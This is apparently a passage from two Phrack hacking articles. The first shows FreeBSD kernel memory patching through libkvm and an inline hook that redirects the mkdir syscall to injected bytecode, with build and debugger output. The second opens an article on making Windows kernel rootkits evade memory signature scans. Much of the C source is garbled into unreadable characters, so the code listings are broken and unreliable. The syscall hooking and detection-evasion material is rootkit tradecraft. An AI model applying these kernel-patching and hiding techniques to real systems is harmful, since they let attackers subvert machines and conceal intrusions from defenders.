–Đ
'ò¢ 6 Æ7VÆ FR F†R 6÷'&V7B öfg6WG2 ¢ð
-öfg6WEó Ò æÅ³ Òæå÷f ÇVR ² ôde4UEó °
-öfg6WEó" Ò æÅ³ Òæå÷f ÇVR ² ôde4UEó#°
'ò¢ 6WB F†R 6öFR FÒ 6öçF -â F†R 6÷'&V7B FG&W76W2 ¢ð
'¢‡Vç6-væVB Æöær ¢'f6öFU³CEÒ Ò æÅ³ Òæå÷f ÇVS°
'¢‡Vç6-væVB Æöær ¢'f6öFU³SEÒ Ò æÅ³%Òæå÷f ÇVR Ò öfg6WEó °
'¢‡Vç6-væVB Æöær ¢'f6öFU³f%Ò Ò æÅ³5Òæå÷f ÇVR Ò öfg6WEó#°
'ò¢ 6 fR Ö¶F-" 7-66 ÆÂ ¢ð
--b†·fÕ÷&V B†¶B æÅ³ Òæå÷f ÇVR ÷&-v6öFR 6-¦Vöb†6öFR'' '°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
mexit(-1);
–Đ
′ò¢
 F6, Ö¶F—" ¢ð
--b†·fÕ÷w&-FR†¶B æÅ³ Òæå÷f ÇVR 6öFR 6-|Vöb†6öFR'' '°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
mexit(-1);
–Đ
'ò¢ ÆÆÖ6 FR ¶W&æV ÖVÖ÷'' ¢ð
-¶Ö ç6-|R Ò ‡Vç6-væVB Æöær- Fö'† &we³ Ò"°
-7-66 ÆÂƒ 3b f¶Ö "°
— &-çFb,$ FG&W72 öb ¶W&æVÂ ÖVÖ÷'"¢ ,W...Æâ"Â ¶Ö æ FG""°
'ò¢ &W7F÷&R Ö¶F─" ¢ð
--b†·fÕ÷w&-FR†¶B æÅ³ Òæå÷f ÇVR ÷&-v6öFR 6-¦Vöb†6öFR′′ ′°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
mexit(-1);
-Đ
'ò¢ 6Æ÷6R ¶B ¢ð
--b†•fõö6Æ÷6R†¶B′Â′°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
-Đ
-W\dagger -Bf "°
Using ddb one can verify the results of the above program as follows:
```

#### 

```
ghost@slavetwo:~#ls
test_kmalloc.c
ghost@slavetwo:~#gcc -o test_kmalloc test_kmalloc.c -lkvm
ghost@slavetwo:~#sudo ./test_kmalloc
Usage:
./test_kmalloc <size>
ghost@slavetwo:~#sudo ./test_kmalloc 10
Address of kernel memory: 0xc2580870
ghost@slavetwo:~#KDB: enter: manual escape to debugger
[thread pid 12 tid 100004]
 kdb_enter+0x32: leave
Stopped at
db> examine/x 0xc2580870
0xc2580870:
 70707070
dh>
0xc2580874:
 70707070
dh>
0xc2580878:
 dead7070
db> c
```

ghost@slavetwo:~#

#### --[ 5.0 - Putting It All Together

Knowing how to patch and allocate kernel memory gives one a lot of freedom. This last section will demonstrate how to apply a call hook using the techniques described in the previous sections. Typically call hooks on FreeBSD are done by changing the sysent and having it point to another function, we will not be doing this. Instead we will be using the following algorithm (with a few minor twists, shown later):

```
" â 6÷ ' 7-66 ÆÂ VR V ÇB FÒ †ÖÖ°
""å ÆÆÖ6 FR ¶W&æV ÖVÖ÷'' ‡W6R FV6†æ— VR FW67&-&VB -â &Wf-÷W0
' 6V7F-Öâ•
"2â Æ 6R æWr &÷WF-æR -â æWvÇ' ÆÆÖ6 FVB FG&W72 7 6P
"Bâ ÷fW'w&-FR f-'7B r '-FW2 öb 7-66 ÆÂ v-F, â -ç7G'V7F-öâ FÒ §V×
' FÒ æWr &÷WF-æP
"Râ W†V7WFR æWr &÷WF-æRÂ ÇW2 F†R f-'7B , '-FW2 öb 7-66 ÆÂ ‡F†-0
' 7FW v-ÆÂ &V6ÖÖR 6ÆV &W" Æ FW"•
"bâ §V× & 6² FÒ 7-66 ÆÂ ² öfg6W@
' v†W&R öfg6WB -2 W V Â FÒ €
```

Stealing an idea from pragmatic of THC we will hook mkdir to print out a debug message. The following is the kld used in conjunction with objdump in order to extract the bytecode required for the call hook.

hacked\_mkdir.c:

```
/*
 * mkdir call hook
 *
 * Prints a simple debugging message
 */

#include <sys/types.h>
#include <sys/param.h>
```

```
#include <sys/proc.h>
#include <sys/module.h>
#include <sys/sysent.h>
#include <sys/kernel.h>
#include <sys/systm.h>
#include <sys/linker.h>
#include <sys/sysproto.h>
#include <sys/syscall.h>
/* The hacked system call */
static int
hacked_mkdir (struct proc *p, struct mkdir_args *uap) {
-W &-çFb ,$Ô´D•" 5•44 ÄÂ ¢ W5Æâ"Â V Óç F,"°
−&WGW&â °
}
/* The sysent for the hacked system call */
static struct sysent
hacked_mkdir_sysent = {
" É'ò¢ 7•öæ &r ¢ð
- † 6¶VEÖÖ¶F-)/* sy_call */
};
/* The offset in sysent where the syscall is allocated */
static int offset = NO_SYSCALL;
/* The function called at load/unload */
static int
load (struct module *module, int cmd, void *arg) {
--çB W'&÷" Ò °
-7v-F6, †6ÖB′°
-6 6R ÔôEôÄô B
™uprintf ("syscall loaded at %d\n", offset);
™break;
-6 6R ÔôEõTäÄô B
™uprintf ("syscall unloaded from %d\n", offset);
™break;
-FVf VÇB
™error = EINVAL;
™break;
-\overline{D}
-&WGW&â W'&÷#°
SYSCALL_MODULE(hacked_mkdir, &offset, &hacked_mkdir_sysent, load, NULL);
 The following is an example program which hooks mkdir to print out a
simple debug message. As always an explanation of any new concepts appears
after the source code listing.
test_hook.c:
```

```
* Intercept mkdir system call, printing out a debug message before
* executing mkdir.
* Algorithm is as follows:
* 1. Copy mkdir syscall upto but not including \xe8.
 * 2. Allocate kernel memory.
 * 3. Place new routine in newly allocated address space.
 * 4. Overwrite first 7 bytes of mkdir syscall with an instruction to jump
 to new routine.
 * 5. Execute new routine, plus the first x bytes of mkdir syscall.
 Where x is equal to the number of bytes copied from step 1.
 * 6. Jump back to mkdir syscall + offset.
 Where offset is equal to the location of \xe8.
* test_hook.c,v 3.0 2005/07/02
#include <stdio.h>
#include <fcntl.h>
#include <kvm.h>
#include <nlist.h>
#include <limits.h>
#include <sys/types.h>
#include <sys/syscall.h>
#include <sys/module.h>
* Offset of instruction following call statements
* Starting at the beginning of the function kmalloc
* /
#define KM_OFFSET_1" f6
#define KM_OFFSET_2" fS`
* kmalloc function code
unsigned char km_code[] =
'%ÇfSR)™'ò¢ W6, VV' ™*/
'%dž& Çf Çf Çf Çf)'ò¢ Ö÷b C f ÂVVG%'¢ð
'%ÇfS2)™'ò¢ W6, VV'‰™*/
'%Çff5džV5Çf B)™/* sub $0x14,%esp™*/
'%Çf†%ÇfVEÇf 2)™/* mov 0xc(%ebp),%ebx'¢ð
'%Çf†%Çf 2)™/* mov (%ebx),%eax™*/
'%ÇffUdž3)™/* test %eax,%eax™*/
'%ÇfsUÇf ")™/* jne 20 <kmalloc+0x20>'¢ð
'%Cff5C+3ECf B)™/* add $0x14,%esp™*/
′%ÇfV")™′ò¢ ÷
 VV'‰™*/
'%dž3')™'ò¢ ÆV fY™*/
'%dž32)™'ò¢ &WI™'¢ð
′%Çf†EÇfseÇf)™/* lea
 0x0(%esi),%esi′¢ð
'%C+3uCfCECf#ECf ...Cf Cf Cf)/* movl $0x1,0x8(%esp)'¢ð
'%C†3uCfCECf#ECf ECf Cf Cf)/* movl $0x0,0x4(%esp)'¢ð
```

```
′%Çf
'%Cf†%Cf)™/* mov (%eax),%eax™*/
'%Çff \cdot Cf ECf + B)™/* mov %eax,(%esp)™*/
'%džS...džf5džfedžfedžfb)'ò¢ 6 ÆÂ 3b ƶÖ ÆÆÖ2³ f3cé*/
'%Çff•ÇfCUdžc,)™/* mov %eax,0xfffffff8(%ebp)'¢ð
'%C+3uCfCECf#ECf ...Cf ...Cf Cf)/* movl 0x8,0x8(esp)'¢ð
'%Çf†%Çf 2)™/* mov
 (%ebx),%eax™*/
'%Çff•ÇfCEÇf#EÇf B)'ò¢ Ö÷b VV ,Ã fB,VW7 ™*/
'%Çf†EÇfCUdžcB)™/* lea 0xfffffff4(%ebp),%eax'¢ð
'%Çff \cdot Cf ECf \# B)™/* mov %eax,(%esp)™*/
'%džS...džf5džfedžfedžfb)'ò¢ 6 ÆÂ S" ƶÖ ÆÆö2³ fS#é*/
'%Çff5dž3EÇf B)™/* add $0x14,%esp™*/
'%ÇfV")™'ò¢ ÷ VV'‰™*/
'%dž3')™'ò¢ ÆV fY™*/
'%Cff \cdot C^{\dagger}C)™/* mov
 %edx,%eax™*/
'%dž32#¹™'ò¢ &WI™'¢ð
* Offset of instruction following call statements
* Starting at the beginning of the function hacked_mkdir
#define HA_OFFSET_1" f&`
* hacked_mkdir function code
unsigned char ha_code[] =
'%ÇfFB)™'ò¢ Ù™'¢ð
{\rm '\$C}f{\rm F")}^{\rm m'}\eth{\rm 1}^{\rm m'}{\rm 3}
'%ÇfCB)™'ò¢ I™'¢ð
'%ÇfC')™'ò¢ ™™'¢ð
'%ÇfS")™'ò¢)™'¢ð
'%Çf#)™'ò¢ 7 ™'¢ð
'%ÇfS2)™'ò¢ 9™'¢ð
'%ÇfS')™'ò¢ ™™'¢ð
'%ÇfS2)™'ò¢ 9™'¢ð
'%ÇfC2)™'ò¢ 9™'¢ð
'%ÇfC)™'ò¢ ™'¢ð
'%ÇfF2)™'ò¢ É™'¢ð
'%ÇfF2)™'ò¢ É™'¢ð
′%Çf#)™′ò¢ 7 ™′¢ð
′%Çf6)™′ò¢ ©™′¢ð
′%Çf#)™′ò¢ 7 ™′¢ð
'%Çf#R)™'ò¢ Y™'¢ð
'%Çfs2)™'ò¢ 9™'¢ð
′%Çf)™′ò¢ æÉ™′¢ð
'%Çf)™'ò¢ çVÆÉ™'¢ð
'%ÇfSR)™'ò¢ W6, VV' ™*/
'%Cff5CfV5Cf,)M/* sub $0x8,%espM*/'%Cf1%CfCUCf2)M/* mov 0xc(%ebp),%eax'¢ð
'%Çf†%Çf)™/* mov (%eax),%eax™*/
'%C†3uCf ECf#ECf ECf Cf Cf)/* movl $0xd,('%Cff•CfCECf#ECf B)'ò¢ Ö÷b VV ,Ã fB,VW7 **/
 $0xd,(%esp)™*/
```

```
'%Cf3 C†3)^{\text{M}}/* xor %eax,%eax^{\text{M}}*/
'%Cff5C+3ECf ,)^{\text{M}}/* add $0x8,%esp^{\text{M}}*/'%CfVB\#^{^{1}}M'ò¢ ÷ VV' ^{\text{M}}*/
* jump code
unsigned char jp_code[] =
'%dž#...Çf Çf Çf Çf)'ò¢ Ö÷f C ÂVV %'¢ð '%džfedžS #1™/* jmp *%eax™'¢ð
* struct used to store kernel address
struct kma_struct {
 unsigned long size;
 unsigned long *addr;
};
int main(int argc, char **argv) {
--¢B ′ Ò °
-6† " W'&'Veμõ õ4•f%ôÄ"äUôô ...Ó°
-•fÕ÷B ¦¶C°
-Uö-çC3%÷B ¶Õööfg6WEó °
-Uö-çC3%÷B ¶Õööfg6WEó#°
-Uö-çC3%÷B † ööfg6WEó °
-7G'V7B æÆ-7B æÅμÒ Đ
-2 2 åTÄÂ ÒÇ2 åTÄÂ ÒÇ2 åTÄÂ ÒÇ2 åTÄÂ ÒÇ2 åTÄÂ ÒÇ2 åTÄÇÒÇ2 åTÄÂ ÒÂ Ó^\circ
-Vç6-væVB Æöær F-fc°
--çB ÷6−F-öã°
-Vç6-væVB 6† " ÷&-uö6öFU·6-¦Vöb†¶Õö6öFR•Ó°
-7G'V7B ¶Ö ÷7G'V7B ¶Ö °
'ò¢ -æ-F- Æ-¦R ¶W&æV f-'GV ÖVÖ÷'' 66W72 ¢ð
-¶B Ò ·fÕö÷ Væf-ÆW2"åTÄÂÂ åTÄÂÂ åTÄÂÂ õõ$Eu"Â W'&'Vb"°
--b†¶B ÓÒ åTÄÂ′ °
™fprintf(stderr, "ERROR: %s\n", errbuf);
™exit(-1);
–Đ
'ò¢ f-æB F†R FG&W72 öb Ö¶F-"Â ÕõDTÕ Â Ö ÆÆÖ2Â 6÷ -÷WBÀ
′ W &-çFb æB ¶W&å÷&ÖF—" ¢ð
-æÅ³ Òæåöæ ÖR Ò &Ö¶F-"#°
-æÅ³ Òæåöæ ÖR Ò \$\~OODT\~O \#^O
-æÅ³%Òæåöæ ÖR Ò &Ö ÆÆö2♯°
-æÅ³5Òæåöæ ÖR Ò &6÷ -÷WB#°
-æÅ³EÒæåöæ ÖR Ò 'W &-çFb#°
```

```
-æÅ³UÒæåöæ ÖR Ò &¶W&å÷&ÖF-"#°
--b†•fõöæÆ-7B†¶B æÂ' ' °
 fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
 exit(-1);
-f:"†' Ò 2' ÃÒ S2'22' °
™if(!nl[i].n_value) {
 -g &-çFb‡7FFW'"Â $U%$õ#¢ 7-Ö&öÂ W2 æ÷B f÷VæEÆâ
™™, nl[i].n_name);
 -W†-B,Ó "°
 -F)
–Đ
'ò¢ FWFW&Ö-æR 6-|R öb Ö¶F-" 7-66 ÆÂ ¢ð
-F-fb ò æå³Uòæå÷f ÇVR ò æå³ òæå÷f ÇVS°
-Vç6-væVB 6† " Öμö6öFU¶F-feÓ°
'ò¢ 6 fR 6÷ ' öb Ö¶F-" 7-66 ÆÂ ¢ð
--b†·fÕ÷&V B†¶B æÅ³ Òæå÷f ÇVR Öµö6öFR F-fb' '°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
-Đ
'ò¢ FWFW&Ö-æR ÷6-F-öâ öb †S, ¢ð
-f:"†' Ò 2' Â †-ÇB-F-fc2'2''
\text{mif}(mk_code[i] == 0xe8) {
™— ÷6—F-öâ Ò "°
тм }
-\!Đ
'Ò¢ 6 Æ7VÆ FR F†R 6÷'&V7B Öfq6WG2 f÷" ¶Ö ÆÆÖ2 ¢ð
-\PÕööfg6WEó \ro æ\ra3 \roæå\divf ÇVR ^2 \'o0ôôde4UEó \ro
-¶Õööfg6WEó" Ò æÅ³ Òæå÷f ÇVR ² ´Õôôde4UEó#°
'ò¢ 6WB F†R ¶Õö6öFR FÒ 6öçF −â F†R 6÷'&V7B FG&W76W2 ¢ð
'¢‡Vç6-væVB Æöær ¢'f¶Õö6öFU³CEÒ Ò æÅ³ Òæå÷f ÇVS°
'¢‡Vç6-væVB Æöær ¢'f¶Õö6öFU³SEÒ Ò æÅ³%Òæå÷f ÇVR Ò ¶Õööfg6WEó °
'¢‡Vç6-væVB Æöær ¢'f¶Õö6öFU³f%Ò Ò æÅ³5Òæå÷f ÇVR Ò ¶Õööfg6WEó#°
'ò¢ 6 fR Ö¶F-" 7-66 ÆÂ ¢ð
--b†·fÕ÷&V B†¶B æÅ³ Òæå÷f ÇVR ÷&-uö6öFR 6-¦Vöb†¶Õö6öFR′′ ′°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
–Đ
'ò¢ &W Æ 6R Ö¶F-" v-F, ¶Ö ÆÆÖ2 ¢ð
--b†·fÕ÷w&-FR†¶B æÅ³ Òæå÷f ÇVR ¶Õö6öFR 6-|Vöb†¶Õö6öFR'' '°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
```

```
™exit(-1);
-\overline{D}
'ò¢ ÆÆÖ6 FR ¶W&æV ÖVÖ÷'' ¢ð
-¶Ö ç6-|R Ò ‡Vç6-væVB Æöær-6-|Vöb†† ö6öFR′ ² ‡Vç6-væVB Æöær- ÷6-F-öà
+ (unsigned long)sizeof(jp code);
-7-66 ÆÂf 3b f¶Ö "°
'ò¢ &W7F÷&R Ö¶F—" ¢ð
--b†·fÕ÷w&-FR†¶B æÅ³ Òæå÷f ÇVR ÷&-uö6öFR 6-|Vöb†¶Õö6öFR′′ ′°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
–Đ
'ò¢ 6 Æ7VÆ FR F†R 6÷'&V7B öfg6WG2 f÷" † 6¶VEÖÖ¶F—" ¢ð
-† ööfg6WEó Ò ‡Vç6-væVB Æöær-¶Ö æ FG" ² "ôôde4UEó °
'ò¢ 6WB F†R † ö6öFR FÒ 6öçF -â F†R 6÷'&V7B FG&W76W2 ¢ð
'¢‡Vç6-væVB Æöær ¢'f† ö6öFU³3EÒ Ò ‡Vç6-væVB Æöær-¶Ö æ FG#°
'¢‡Vç6-væVB Æöær ¢'f† ö6öFU³C5Ò Ò æÅ³EÒæå÷f ÇVR Ò † ööfg6WEó °
'Ò¢ Æ 6R † 6¶VEÖÖ¶F-" &÷WF-æR -çFÒ ¶W&æV ÖVÖ÷'' ¢ð
--b†·fÕ÷w&-FR†¶B ‡Vç6-væVB Æöær-¶Ö æ FG" † ö6öFR 6-¦Vöb†† ö6öFR'•
, Â , o
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
mexit(-1);
-Đ
'ὸ¢ Æ 6R Öμö6öFR -çFò ¶W&æV ÖVÖ÷'' ¢ð
--b†·fÕ÷w&-FR†¶B ‡Vç6-væVB Æöær-¶Ö æ FG" °
′ ‡Vç6-væVB Æöær-6-|Vöb†† ö6öFR′ Ò Â Öµö6öFR ÷6-F-öâ′ ′°
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
-Đ
'ò¢ 6WB F†R § Ö6ÖFR FÒ 6ÖÇF -â F†R 6÷'&V7B FG&W72 ¢ð
'¢‡Vç6-væVB Æöær ¢'f§ ö6öFU³ Ò Ò æÅ³ Òæå÷f ÇVR °
TMTM' ‡Vç6-væVB Æöær- ÷6-F-öã°
'ò¢ Æ 6R §V× 6öFR −çFò ¶W&æV ÖVÖ÷'' ¢ð
--b†·fÕ÷w&-FR†¶B ‡Vç6-væVB Æöær-¶Ö æ FG" °
 ‡Vç6-væVB Æöær-6-¦Vöb†† ö6öFR′ Ò °
™′ ‡Vç6-væVB Æöær- ÷6-F-öà
™' § ö6öFR 6-|Vöb†§ ö6öFR'' ' °
™fprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));
™exit(-1);
--
```

'ò¢ 6WB F†R § ö6öFR Fò 6öçF  $-\hat{a}$  F†R 6÷'&V7B FG&W72 ¢ð

```
'¢‡Vç6-væVB Æöær ¢'f§ ö6öFU³ Ò Ò ‡Vç6-væVB Æöær-¶Ö æ FG" ² ƒ C°

--b†·fÕ÷w&-FR†¶B æÅ³ Òæå÷f ÇVR § ö6öFR 6-|Vöb†§ ö6öFR'' ' °

Mfprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));

Mexit(-1);

--D

- &-çFb,$' Æ÷fR F†R ÷vW$vÆ÷fRâ -Bw2 6ò & B Æâ""°

'ò¢ 6Æ÷6R ¶B ¢ŏ

--b†·fÕö6Æ÷6R†¶B' ' °

Mfprintf(stderr, "ERROR: %s\n", kvm_geterr(kd));

Mexit(-1);

--D

-W†-Bf "°
}
```

The comments state that the algorithm for this program is as follows:

- 1. Copy mkdir syscall upto but not including \xe8.
- 2. Allocate kernel memory.
- 3. Place new routine in newly allocated address space.
- 4. Overwrite first 7 bytes of mkdir syscall with an instruction to jump to new routine.
- 5. Execute new routine, plus the first x bytes of mkdir syscall. Where x is equal to the number of bytes copied from step 1.
- 6. Jump back to mkdir syscall + offset. Where offset is equal to the location of \xe8.

The reason behind copying mkdir upto but not including \xe8 is because on different builds of FreeBSD the disassembly of the mkdir syscall is different. Therefore one cannot determine a static location to jump back to. However, on all builds of FreeBSD mkdir makes a call to kern\_mkdir, thus we choose to jump back to that point. The following illustrates this.

## 

```
ghost@slavezero:~#nm /boot/kernel/kernel | grep mkdir
c047c560 T devfs_vmkdir
c0620e40 t handle_written_mkdir
c0556ca0 T kern_mkdir
c0557030 T mkdir
c071d57c B mkdirlisthd
c048a3e0 t msdosfs_mkdir
c05e2ed0 t nfs4_mkdir
c05d8710 t nfs_mkdir
c05f9140 T nfsrv_mkdir
c06b4856 r nfsv3err_mkdir
c063a670 t ufs mkdir
c0702f40 D vop_mkdir_desc
c0702f64 d vop_mkdir_vp_offsets
ghost@slavezero:~#nm /boot/kernel/kernel | grep kern_rmdir
c0557060 T kern_rmdir
ghost@slavezero:~#objdump -d --start-address=0xc0557030
--stop-address=0xc0557060 /boot/kernel/kernel | less
```

```
/boot/kernel/kernel: file format elf32-i386-freebsd
Disassembly of section .text:
c0557030 <mkdir>:
c0557030: 55
 push
 %ebp
c0557031:
 31 c9
 %ecx,%ecx
 xor
 89 e5
c0557033:
 mov
 %esp,%ebp
c0557035:
 83 ec 10
 $0x10,%esp
 sub
 8b 55 0c
c0557038:
 0xc(%ebp),%edx
 mov
 8b 42 04
c055703b:
 0x4(%edx),%eax
 mov
c055703e:
 89 4c 24 08
 %ecx,0x8(%esp)
 mov
c0557042:
 89 44 24 0c
 mov
 %eax,0xc(%esp)
c0557046:
 8b 02
 mov
 (%edx),%eax
 89 44 24 04
c0557048:
 mov
 %eax,0x4(%esp)
 8b 45 08
c055704c:
 mov
 0x8(%ebp),%eax
 89 04 24
c055704f:
 mov
 %eax,(%esp)
c0557052:
 e8 49 fc ff ff
 call
 c0556ca0 <kern_mkdir>
c0557057:
 С9
 leave
c0557058:
 С3
 ret
 8d b4 26 00 00 00 00
c0557059:
 lea
 0x0(%esi),%esi
ghost@slavezero:~#
ghost@slavetwo:~#nm /boot/kernel/kernel | grep mkdir
c046f680 T devfs_vmkdir
c0608fd0 t handle_written_mkdir
c05415d0 T kern_mkdir
c0541900 T mkdir
c074a9bc B mkdirlisthd
c047d270 t msdosfs_mkdir
c05c7160 t nfs4_mkdir
c05bcfd0 t nfs_mkdir
c05db750 T nfsrv_mkdir
c06a2676 r nfsv3err_mkdir
c06216a0 t ufs_mkdir
c06fef40 D vop_mkdir_desc
c06fef64 d vop_mkdir_vp_offsets
ghost@slavetwo:~#nm /boot/kernel/kernel | grep kern_rmdir
c0541930 T kern_rmdir
ghost@slavetwo:~#objdump -dR --start-address=0xc0541900
--stop-address=0xc0541930 /boot/kernel/kernel | less
/boot/kernel/kernel:
 file format elf32-i386-freebsd
Disassembly of section .text:
c0541900 <mkdir>:
c0541900: 55
 %ebp
 push
c0541901:
 89 e5
 mov
 %esp,%ebp
 83 ec 10
c0541903:
 sub
 $0x10,%esp
c0541906:
 8b 55 0c
 mov
 0xc(%ebp),%edx
c0541909:
 8b 42 04
 0x4(%edx),%eax
 mov
 c7 44 24 08 00 00 00
c054190c:
 $0x0,0x8(%esp)
 movl
c0541913:
 0.0
c0541914:
 89 44 24 Oc
 mov
 %eax,0xc(%esp)
```

```
c0541918: 8b 02
c054191a: 89 44
 (%edx),%eax
 mov
 89 44 24 04
 mov
 %eax,0x4(%esp)
 8b 45 08
c054191e:
 mov 0x8(%ebp),%eax
 89 04 24
c0541921:
 mov
 %eax,(%esp)
c0541924:
 e8 a7 fc ff ff
 c05415d0 <kern_mkdir>
 call
c0541929:
 с9
 leave
c054192a:
 с3
 ret
c054192b:
 90
 nop
 8d 74 26 00
c054192c:
 lea 0x0(%esi),%esi
```

ghost@slavetwo:~#

#### 

The above output was generated from two different FreeBSD 5.4 builds. As one can clearly see the dissassembly dump of mkdir is different for each one.

In test\_hook the address of kern\_rmdir is sought after, this is because in memory kern\_rmdir comes right after mkdir, thus its address is the end boundary for mkdir.

The bytecode for the call hook is as follows:

```
unsigned char ha_code[] =
 "\x4d"
 /* M
 * /
 "\x4b"
 /* K
 * /
 /* D
 "\x44"
 * /
 "\x49"
 /* I
 * /
 /* R
 "\x52"
 * /
 /* sp
 * /
 "\x20"
 /* S
 "x53"
 * /
 "\x59"
 /* Y
 /* S
 "\x53"
 "\x43"
 /* C
 "\x41"
 /* A
 * /
 "\x4c"
 /* L
 * /
 "\x4c"
 /* L
 * /
 "\x20"
 /* sp
 * /
 /* :
 "\x3a"
 * /
 /* sp
 "\x20"
 * /
 /* %
 "\x25"
 * /
 /* s
 "\x73"
 * /
 /* nl
 * /
 "\x0a"
 "00x/"
 /* null
 "\x55"
 /* push %ebp
 "\x89\xe5"
 /* mov %esp,%ebp
 "\x83\xec\x08"
 /* sub
 $0x8,%esp
 * /
 "\x8b\x45\x0c"
 /* mov 0xc(%ebp),%eax
 /* mov
 "\x8b\x00"
 (%eax),%eax
 * /
 \label{eq:condition} $$ xc7\x04\x24\x0d\x00\x00\x00" /* mov1 $0xd,(%esp) $$
 * /
 "\x89\x44\x24\x04"
"\x09\xfq\xff\xff\xff"
 /* mov %eax,0x4(%esp)
 * /
 /* call 17 <hacked_mkdir+0x17>*/
 "\xe8\xfc\xff\xff\xff"
 "\x31\xc0"
 /* xor %eax,%eax
 * /
 "\x83\xc4\x08"
 /* add
 $0x8,%esp
 * /
 "\x5d";
 /* pop
 %ebp
 * /
```

The first 20 bytes is for the string to be printed, because of this when we jump to this function we have to start at an offset of 0x14, as illustrated from this line of code:

```
'¢‡Vç6-væVB Æöær ¢'f§ ö6öFU³ Ò Ò ‡Vç6-væVB Æöær-¶Ö æ FG" ² f C°
```

The last three statements in the hacked\_mkdir bytecode zeros out the eax register, cleans up the stack, and restores the ebp register. This is done so that when mkdir actually executes its as if nothing has already occurred.

One thing to remember about character arrays in C is that they are all null terminated. For example if we declare the following variable,

```
-Vç6-væVB 6† " W† × ÆU\muÒ Ò %ÇfC #°
```

sizeof(example) will return 2. This is the reason why in test\_hook we subtract 1 from sizeof(ha\_code), otherwise we would be writing to the wrong spot.

The following is the output before and after running test\_hook:

```
ghost@slavetwo:~#ls
test hook.c
ghost@slavetwo:~#gcc -o test_hook test_hook.c -lkvm
ghost@slavetwo:~#mkdir before
ghost@slavetwo:~#ls -F
 test_hook*
 test_hook.c
before/
ghost@slavetwo:~#sudo ./test_hook
Password:
I love the PowerGlove. It's so bad!
ghost@slavetwo:~#mkdir after
MKDIR SYSCALL : after
ghost@slavetwo:~#ls -F
after/
 before/
 test_hook* test_hook.c
ghost@slavetwo:~#
```

#### 

One could also use find\_syscall and ddb to verify the results of test\_hook

### --[ 6.0 - Concluding Remarks

Being able to patch and allocate kernel memory gives one a lot of power over a system. All the examples in this article are trivial as it was my intention to show the how not the what. Other authors have better ideas than me anyways on what to do (see References).

I would like to take this space to apologize if any of my explanations are unclear, hopefully reading over the source code and looking at the output makes up for it.

Finally, I would like to thank Silvio Cesare, pragmatic, and Stephanie Wehner, for the inspiration/ideas.

### --[ 7.0 - References

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#### ==Phrack Inc.==

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- --[ 0 Introduction & Background

Rootkits have historically demonstrated a co-evolutionary adaptation and response to the development of defensive technologies designed to apprehend their subversive agenda. If we trace the evolution of rootkit technology, this pattern is evident. First generation rootkits were primitive. They simply replaced / modified key system files on the victim's system. The UNIX login program was a common target and involved an attacker replacing the original binary with a maliciously enhanced version that logged user passwords. Because these early rootkit modifications were limited to system files on disk, they motivated the development of file system integrity checkers such as Tripwire [1].

In response, rootkit developers moved their modifications off disk to the memory images of the loaded programs and, again, evaded detection. These 'second' generation rootkits were primarily based upon hooking techniques that altered the execution path by making memory patches to loaded applications and some operating system components such as the system call

table. Although much stealthier, such modifications remained detectable by searching for heuristic abnormalities. For example, it is suspicious for the system service table to contain pointers that do not point to the operating system kernel. This is the technique used by VICE [2].

Third generation kernel rootkit techniques like Direct Kernel Object Manipulation (DKOM), which was implemented in the FU rootkit [3], capitalize on the weaknesses of current detection software by modifying dynamically changing kernel data structures for which it is impossible to establish a static trusted baseline.

#### ----[ 0.1 - Motivations

There are public rootkits which illustrate all of these various techniques, but even the most sophisticated Windows kernel rootkits, like FU, possess an inherent flaw. They subvert essentially all of the operating system's subsystems with one exception: memory management. Kernel rootkits can control the execution path of kernel code, alter kernel data, and fake system call return values, but they have not (yet) demonstrated the capability to 'hook' or fake the contents of memory seen by other running applications. In other words, public kernel rootkits are sitting ducks for in memory signature scans. Only now are security companies beginning to think of implementing memory signature scans.

Hiding from memory scans is similar to the problem faced by early viruses attempting to hide on the file system. Virus writers reacted to anti-virus programs scanning the file system by developing polymorphic and metamorphic techniques to evade detection. Polymorphism attempts to alter the binary image of a virus by replacing blocks of code with functionally equivalent blocks that appear different (i.e. use different opcodes to perform the same task). Polymorphic code, therefore, alters the superficial appearance of a block of code, but it does not fundamentally alter a scanner's view of that region of system memory.

Traditionally, there have been three general approaches to malicious code detection: misuse detection, which relies upon known code signatures, anomaly detection, which relies upon heuristics and statistical deviations from 'normal' behavior, and integrity checking which relies upon comparing current snapshots of the file system or memory with a known, trusted baseline. A polymorphic rootkit (or virus) effectively evades signature based detection of its code body, but falls short in anomaly or integrity detection schemes because it cannot easily camouflage the changes it makes to existing binary code in other system components.

Now imagine a rootkit that makes no effort to change its superficial appearance, yet is capable of fundamentally altering a detectors view of an arbitrary region of memory. When the detector attempts to read any region of memory modified by the rootkit, it sees a 'normal', unaltered view of memory. Only the rootkit sees the true, altered view of memory. Such a rootkit is clearly capable of compromising all of the primary detection methodologies to varying degrees. The implications to misuse detection are obvious. A scanner attempts to read the memory for the loaded rootkit driver looking for a code signature and the rootkit simply returns a random, 'fake' view of memory (i.e. which does not include its own code) to the scanner. There are also implications for integrity validation approaches to detection. In these cases, the rootkit returns the unaltered view of memory to all processes other than itself. The integrity checker sees the unaltered code, finds a matching CRC or hash, and (erroneously) assumes that all is well. Finally, any anomaly detection methods which rely upon identifying deviant structural characteristics will be fooled since they will receive a 'normal' view of the code. An example of this

might be a scanner like VICE which attempts to heuristically identify inline function hooks by the presence of a direct jump at the beginning of the function body.

Current rootkits, with the exception of Hacker Defender [4], have made little or no effort to introduce viral polymorphism techniques. As stated previously, while a valuable technique, polymorphism is not a comprehensive solution to the problem for a rootkit because the rootkit cannot easily camouflage the changes it must make to existing code in order to install its hooks. Our objective, therefore, is to show proof of concept that the current architecture permits subversion of memory management such that a non polymorphic kernel mode rootkit (or virus) is capable of controlling the view of memory regions seen by the operating system and other processes with a minimal performance hit. The end result is that it is possible to hide a 'known' public rootkit driver (for which a code signature exists) from detection. To this end, we have designed an 